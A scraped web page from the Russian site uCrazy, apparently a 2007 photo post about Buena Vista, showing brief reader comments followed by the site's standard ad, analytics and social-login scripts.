ссылку</div><a href="javascript:AddComplaint('562273', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562273'>Странные слишком</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562273', $event);" id="comment_rating_plus-562273"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562273"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562273', $event);" id="comment_rating_minus-562273"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562295" class="comments-tree-item" ><div id='comment-id-562295'><div class="comments__comment " id="7"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_26359.jpg" onclick="location.href = '//ucrazy.org/u/%D0%9A%D0%9E%D0%A2%D0%9E%D0%BF%D1%91Z/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/%D0%9A%D0%9E%D0%A2%D0%9E%D0%BF%D1%91Z/'">КОТОпёZ</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/%D0%9A%D0%9E%D0%A2%D0%9E%D0%BF%D1%91Z"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_26359.jpg"><div class="profile-popup__login">Светкин @КОТОпёZ</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 18 лет 10 месяцев</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="26359">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">3.6</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">0</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">966</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">2 июля 2012, 16:09</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T23:18:57+04:00"><timeago :datetime="1177615137000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#7" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562295', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562295'>Просто здорово!!</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562295', $event);" id="comment_rating_plus-562295"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562295"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562295', $event);" id="comment_rating_minus-562295"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562507" class="comments-tree-item" ><div id='comment-id-562507'><div class="comments__comment " id="8"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_27913.jpg" onclick="location.href = '//ucrazy.org/u/vlas/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/vlas/'">vlas</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/vlas"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_27913.jpg"><div class="profile-popup__login">Алексей @vlas</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 18 лет 9 месяцев</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="27913">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">9.75</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">0</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">299</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">4 апреля 2013, 18:31</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-27T01:02:07+04:00"><timeago :datetime="1177621327000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#8" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562507', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562507'>забавно <img style="border: none;" alt="thumbup" align="absmiddle" src="http://img.crazys.storage4.tomsknet.ru/engine/data/emoticons/thumbup.gif" /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562507', $event);" id="comment_rating_plus-562507"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562507"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562507', $event);" id="comment_rating_minus-562507"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562925" class="comments-tree-item" ><div id='comment-id-562925'><div class="comments__comment " id="9"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_23499.gif" onclick="location.href = '//ucrazy.org/u/Zl/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/Zl/'">Zl</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/Zl"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_23499.gif"><div class="profile-popup__login">Вольдемар @Zl</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 18 лет 11 месяцев</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="23499">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">8189.99</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3 190</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">8 076</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">6 июня 2017, 06:53</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-27T10:48:26+04:00"><timeago :datetime="1177656506000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#9" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562925', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562925'>кажется баян, ну я много видел</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562925', $event);" id="comment_rating_plus-562925"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562925"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562925', $event);" id="comment_rating_minus-562925"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-564038" class="comments-tree-item" ><div id='comment-id-564038'><div class="comments__comment " id="10"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_13917.jpg" onclick="location.href = '//ucrazy.org/u/%D0%9E%D0%BA%D1%81/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/%D0%9E%D0%BA%D1%81/'">Окс</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/%D0%9E%D0%BA%D1%81"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_13917.jpg"><div class="profile-popup__login">O.O. @Окс</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 3 месяца</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="13917">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">454.05</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">201</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">1 532</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">10 марта 2018, 17:36</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-news-author">Автор поста</div><div class="comments__comment-date"><time datetime="2007-04-27T17:21:54+04:00"><timeago :datetime="1177680114000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#10" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('564038', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-564038'><div class="title_quote">Цитата: Zl</div><div class="quote">кажется баян</div><br />ссылку можно?<br /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '564038', $event);" id="comment_rating_plus-564038"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="564038"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '564038', $event);" id="comment_rating_minus-564038"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-567824" class="comments-tree-item" ><div id='comment-id-567824'><div class="comments__comment " id="11"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_14158.jpg" onclick="location.href = '//ucrazy.org/u/Berry/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/Berry/'">Berry</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/Berry"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_14158.jpg"><div class="profile-popup__login">Марина @Berry</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 3 месяца</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="14158">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">0.25</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">0</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3 964</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">1 октября 2009, 17:48</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-28T22:30:12+04:00"><timeago :datetime="1177785012000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#11" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('567824', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-567824'>дедки жгут )</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '567824', $event);" id="comment_rating_plus-567824"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="567824"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '567824', $event);" id="comment_rating_minus-567824"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-568590" class="comments-tree-item" ><div id='comment-id-568590'><div class="comments__comment " id="12"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/av_152431.jpg" onclick="location.href = '//ucrazy.org/u/Vetta/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/Vetta/'">Vetta</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/Vetta"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/av_152431.jpg"><div class="profile-popup__login"> @Vetta</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 2 месяца</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="15243">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">378.3</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">125</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">5 416</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">30 декабря 2012, 21:15</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-29T09:51:55+04:00"><timeago :datetime="1177825915000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#12" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('568590', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-568590'>Согласна с <b>Cens</b>)</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '568590', $event);" id="comment_rating_plus-568590"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="568590"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '568590', $event);" id="comment_rating_minus-568590"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li></ol><div id="uc-ajax-comments"></div></div></form></div></div></div><div class="main-layout__info"><div class="add-comments" id="addcomment"><div class="add-comments__content"><div class="add-comments__editor"><div class="add-comments__hint" @click.stop="toggleCommentsHint($event)"><svg class="icon-question add-comments__hint-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#question"></use></svg><div class="add-comments__hint-bubble">Поддерживаются прямые ссылки на изображения, а также ссылки на youtube, rutube, vk video, giphy, coub, tenor, t.me и т.д.</div></div><textarea name="comments" id="comments" ref="textarea" placeholder="Ваш комментарий..." @input="ta_resize($event)" @click="isAuthModalActive = true"></textarea></div><div class="add-comments__footer"><button class="btn add-comments__btn" type="button" title="Отправить комментарий" @click="isAuthModalActive = true">Отправить комментарий</button></div></div></div></div><div class="main-layout__info"><div class="related-news"><div class="related-news__title">Смотрите также</div><div class="related-news__list"></div><div class="banner"><div id="grf_ucrazyru_3"></div></div></div></div><div class="banner"><div id="yandex_rtb_R-A-16731067-1"></div></div></div></div></div></div><div class="chat-modal" :class="{'chat-modal_active': PM_Active}"><div class="chat-modal__dialog" @click.self="PM_Active = false"><div class="chat-modal__content" @click.self="PM_Active = false"><div class="chat-modal__box"><div class="chat-modal__inner"><div class="chat-modal__head"><img class="chat-modal__author-avatar" :src="PM_data.avatar"><p>{{PM_data.author}}</p><a @click="PM_Active = false"><svg class="icon-cross chat-modal__head-cross"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#cross"></use></svg></a></div><div class="chat-modal__messages" @scroll="onChatScroll"><div class="chat-modal__message" v-for="i in 5" :key="i" v-if="PM_loading"><div class="ph-item"><div class="ph-col-2"><div class="ph-avatar"></div></div><div><div class="ph-row"><div class="ph-col-8 big"></div><div class="ph-col-4 empty"></div><div class="ph-col-10 big"></div><div class="ph-col-2 empty"></div><div class="ph-col-6 big"></div><div class="ph-col-6 empty"></div></div></div></div></div><div class="chat-modal__message" v-else v-for="message in PM_data.messages" :class="{ 'chat-modal__message_my': message.uid == vue_uid }" :id="'pm-' + message.id"><div class="chat-modal__message-content"><a class="chat-modal__message-author" :href="'//ucrazy.org/u/' + message.author">{{message.author}}</a><div class="chat-modal__message-text" v-html="message.text"></div><timeago class="chat-modal__message-date" :datetime="message.timestamp"></timeago></div></div></div><div class="chat-modal__reply"><textarea class="field__input field__input_textarea" placeholder="Куда деваются шарики улетевшие в небо..." id="PMmsg" @keyup.ctrl.enter="doAddPM"></textarea><button class="chat-modal__send-btn"><a @click="doAddPM"><svg class="icon-send-message chat-modal__send-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#send-message"></use></svg></a></button></div></div></div></div></div></div><div class="crazy_alert" :class="{crazy_alert__active: alertStatus}"><div class="crazy_alert__container" :class="'crazy_alert__container_' + alertType"><div class="alert-color-bar"></div><div class="alert-icon"><div class="alert-icon-box"><svg :class="'alert-' +alertType"><use :xlink:href="'/files/assets/img/elements.svg#alert-'+ alertType"></use></svg></div></div><div class="alert-content"><h5 class="crazy_alert__head">{{alertHeader}}</h5><p class="crazy_alert__message" v-html="alertMessage"></p></div><div class="alert-close"><a class="alert-close__button" @click="closeAlert"><svg class="icon-cross "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#cross"></use></svg></a></div></div></div></div><script async type="text/javascript" src="https://code.giraff.io/data/widget-ucrazyru.js"></script><script>var adScript=(function(){	var scripts = document.getElementsByTagName( 'script' ); var me = scripts[ scripts.length - 1 ]; var newId="generated_ID_"+(Math.random().toString(36).substr(2, 32)); me.id=newId; return {'id':newId}; })(); adScript.loadjscssfile=function(filename,filetype,success){	if(filetype === "js"){	var prms=this; var fileref=document.createElement('script'); fileref.setAttribute("type", "text/javascript"); fileref.setAttribute("src",filename); if(typeof(success)!=="undefined"){	var done=false; fileref.onload=fileref.onreadystatechange=function(){	if(!done && (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')){	done=true; success(prms); fileref.onload=fileref.onreadystatechange=null; }; }; }	}	else if(filetype === "css"){	var fileref=document.createElement("link"); fileref.setAttribute("rel","stylesheet"); fileref.setAttribute("type", "text/css"); fileref.setAttribute("href", filename); }	if (typeof fileref != "undefined"){	document.getElementsByTagName("head")[0].appendChild(fileref);}	}; var adRdFn=function(prms){	mediaAd.showVideoAdBlock({'iframed':'js','deliveryUrl':'https://w.rulive.ru/show/std?scid=','siteChannelId':'228','scriptContainer':'rulive'}); }; adScript.loadjscssfile('https://w.rulive.ru/resources/show.min.js','js',adRdFn);</script><script>window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ "blockId": "R-A-16731067-3", "renderTo": "yandex_rtb_R-A-16731067-3" })
})</script><script>window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ "blockId": "R-A-16731067-2", "renderTo": "yandex_rtb_R-A-16731067-2" })
})</script><script>window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ "blockId": "R-A-16731067-1", "renderTo": "yandex_rtb_R-A-16731067-1", "type": "feed" })
})</script><script>var uc_login_hash = '34d237bb12312c120781ed55efb50a43f6ad4426'; var uc_group = 5; var uc_uid = 0; var uc_wysiwyg = '0'; var quick_wysiwyg = ''; var uc_min_search = '4'; var uc_tree_comm = '1'; var uc_captcha_type = '4'; var UCGalleryMode = 1; var UCLazyMode = 0; var allow_uc_delete_news = false; var uc_search_delay = false; var uc_search_value = ''; jQuery(function($){ FastSearch(); });</script><script src="https://i.ucrazy.org/files/assets/js/ucrazy_app.js?v=c8r5h"></script><script>function continueWithNextIdp(notification) {	let last_time = localStorage.getItem('onetapIDtime'); let now_time = Date.now(); if ((notification.isNotDisplayed() || notification.isSkippedMoment()) && ( now_time - last_time > 43200000 )) {	if (navigator.userAgent.search(/YaBrowser/) > 0){	var script = document.createElement('script'); script.src = "https://yastatic.net/s3/passport-sdk/autofill/v1/sdk-suggest-with-polyfills-latest.js"; document.head.appendChild(script); script.onload = function() {	YaAuthSuggest.init(	{ client_id: 'c7a1be7a3c8145c59797b68eca1e5d74', response_type: 'code', state: 'c658a28d3ea62ae53dd8fa981be6b2e4', redirect_uri: 'https://ucrazy.org/auth/yandex'	},	'https://ucrazy.org')	.then(function(result) {	return result.handler()	}); }; }	else {	var script = document.createElement('script'); script.src = "https://unpkg.com/@vkid/sdk@<3.0.0/dist-sdk/umd/index.js"; document.head.appendChild(script); script.onload = function() {	const VKID = window.VKIDSDK; VKID.Config.init({	app: 51836094,	redirectUrl: 'https://ucrazy.org/auth/vkid',	state: 'c658a28d3ea62ae53dd8fa981be6b2e4',	codeChallenge: 'E80ePqADIJ0Bezz_-tBBv0AYbFqX7T9IixE6z2EnDvw',	scope: 'email',	}); const floatingOneTap = new VKID.FloatingOneTap(); floatingOneTap.render({	contentId: 1,	appName: 'uCrazy.org',	oauthList: [	'mail_ru',	'ok_ru'	],	scope: 'email',	}); }; }	localStorage.setItem('onetapIDtime', now_time); }
}</script><div id="g_id_onload" data-client_id="568347740951-hsul7u6v8rrtnpfrqnfhrk4l1ktpbfp5.apps.googleusercontent.com" data-login_uri="https://ucrazy.org/auth/google" data-auto_select="false" data-itp_support="true" data-cancel_on_tap_outside="false" data-moment_callback="continueWithNextIdp"></div><script src="https://accounts.google.com/gsi/client"></script><script async type='text/javascript' src='//s.luxcdn.com/t/229975/360_light.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_229975']=__lxGc__['s']['_229975']||{'b':{}})['b']['_725627']={'i':__lxGc__.b++};</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(17551291, "init", {	clickmap:true,	trackLinks:true,	accurateTrackBounce:true,	webvisor:true,	userParams: {	UserGroup: 0,	UserIP: "52.14.169.149"	} });</script><noscript><div><img src="https://mc.yandex.ru/watch/17551291" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-BDMBZ6D6N4"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BDMBZ6D6N4');</script><script>(function (w, d, c) {	(w[c] = w[c] || []).push(function() {	var options = {	project: 3005318,	}; try {	w.top100Counter = new top100(options); } catch(e) { }	}); var n = d.getElementsByTagName("script")[0],	s = d.createElement("script"),	f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src =	(d.location.protocol == "https:" ? "https:" : "http:") +	"//st.top100.ru/top100/top100.js"; if (w.opera == "[object Opera]") {	d.addEventListener("DOMContentLoaded", f, false); } else { f(); }	})(window, document, "_top100q");</script><noscript> <img src="//counter.rambler.ru/top100.cnt?pid=3005318" alt="Топ-100" /></noscript><script>new Image().src = "https://counter.yadro.ru/hit?r"+	escape(document.referrer)+((typeof(screen)=="undefined")?"":	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+	";h"+escape(document.title.substring(0,150))+	";"+Math.random();</script><script async src="https://v04.sitecounter.site/collector/index.js" data-provider="5"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=228&sc=rulive&ref=&loc=https%3A%2F%2Fucrazy.org%2Ffoto%2F1177595871-fotografii_buena_vista.html&tuid=4f3n62hrn5i0000
body_size: 1346
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/3112f49c6688dc03fe8b33f0e1906d1a?sid=e6614e4d-37a4-4ce0-ac76-f4745322b7d5%3A109220151eeb49337ea855ed396d20fa"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"e6614e4d-37a4-4ce0-ac76-f4745322b7d5:109220151eeb49337ea855ed396d20fa","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive");
container.appendChild(iframe);


--- FILE ---
content_type: image/svg+xml
request_url: https://ucrazy.org/files/assets/img/elements.svg
body_size: 16741
content:
